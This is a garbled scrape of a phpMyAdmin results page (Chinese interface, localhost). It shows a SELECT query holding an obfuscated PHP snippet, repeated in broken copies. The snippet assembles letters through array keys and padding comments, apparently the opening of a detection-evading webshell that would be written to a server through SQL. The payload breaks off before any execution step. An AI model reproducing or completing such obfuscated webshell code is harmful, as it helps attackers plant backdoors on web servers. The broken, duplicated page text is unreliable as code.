 点 新手上路 常用网址 JD 京东商城 移动设
n
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT "<?php
$p = array('f'=>'a',
#afffffffff
'pffff'=>'s'/*223* 1*/,
'e'=>'fffff',//FJKSJKFSNMFSSDSDS//D*SA/*DSA&*$@&$@&(#*(
'lfaaaa'=>'r',//FJKSJKFSNMFSSDSDS//D*SA/*DSA&*$@&$@&(#*(;
'nnnnn'=>'t'//&$@&(#*(;
);//&$@&(#*(;
$a = array_keys($p);//9*9*5656
性能分析 [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 [快
显示: 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php $p = array('f'=>'a', #afffffffff 'pffff'=>'s'/*223* 1*/, 'e'=>'fffff',//FJKSJKFSNMFSSDSDS//D*SA/*DSA&*$@&$@&(#*( 'lfaaaa'=>'r',//FJKSJKFSNMFSSDSDS//D*SA/*DSA&*$@&$@&(#*(;
'nnnnn'=>'t'//&$@&(#*(; );//&$@&(#*(; $a = array_keys($p);//9*9*5656 @
<?php
$p = array('f'=>'a',
#afffffffff
'pffff'=...
显示: 起始行: 0 行数: 30 每 100 行重复表头